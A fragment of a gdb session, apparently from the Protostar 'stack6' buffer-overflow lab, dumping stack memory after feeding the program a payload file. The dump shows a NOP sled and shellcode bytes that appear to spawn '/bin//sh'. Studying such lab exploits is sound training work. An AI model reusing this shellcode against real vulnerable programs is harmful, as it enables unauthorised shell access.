 (gdb) r < /tmp/payload
Starting program: /opt/protostar/bin/stack6 < /tmp/payload
input path please:
Breakpoint 1, getpath () at stack6/stack6.c:15
15      in stack6/stack6.c
(gdb) x/100x 0xbffff7ac
0xbffff7ac:     0xbffff7d0      0x90909090      0x90909090      0x90909090
0xbffff7bc:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff7cc:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff7dc:     0x90909090      0x90909090      0x90909090      0x90909090
0xbffff7ec:     0xe9f7c931      0xeb0b0451      0xe6875e08      0xcddc8799
0xbffff7fc:     0xfff3e880      0x622fffff      0x2f2f6e69      0xb5006873
0xbffff80c:     0x00000000      0x00000000      0x00000000      0x00000001
0xbffff81c:     0x080483d0      0x00000000      0xb7ff6210      0xb7eadb9b
0xbffff82c:     0xb7ffeff4      0x00000001      0x080483d0      0x00000000
0xbffff83c:     0x080483f1      0x080484fa      0x00000001      0xbffff864
0xbffff84c:     0x08048520      0x08048510      0xb7ff1040      0xbffff85c
0xbffff85c:     0xb7fff8f8      0x00000001      0xbffff97d      0x00000000
0xbffff86c:     0xbffff997      0xbffff9a1      0xbffff9be      0xbffff9d2
0xbffff87c:     0xbffff9da      0xbffff9ec      0xbffff9fc      0xbffffa0f
0xbffff88c:     0xbffffa1c      0xbffffa2b      0xbffffa36      0xbffffa4a
0xbffff89c:     0xbffffa88      0xbffffa99      0xbfffff89      0xbfffff97
0xbffff8ac:     0xbfffffae      0xbfffffd9      0x00000000      0x00000020
0xbffff8bc:     0xb7fe2414      0x00000021      0xb7fe2000      0x00000010
0xbffff8cc:     0x178bfbbf      0x00000006      0x00001000      0x00000011
0xbffff8dc:     0x00000064      0x00000003      0x08048034      0x00000004
0xbffff8ec:     0x00000020      0x00000005      0x00000007      0x00000007
0xbffff8fc:     0xb7fe3000      0x00000008      0x00000000      0x00000009
0xbffff90c:     0x080483d0      0x0000000b      0x000003e9      0x0000000c
---Type <return> to continue, or q <return> to quit---
0xbffff91c:     0x000003e9      0x0000000d      0x000003e9      0x0000000e
0xbffff92c:     0x000003e9      0x00000017      0x00000001      0x00000019
(gdb)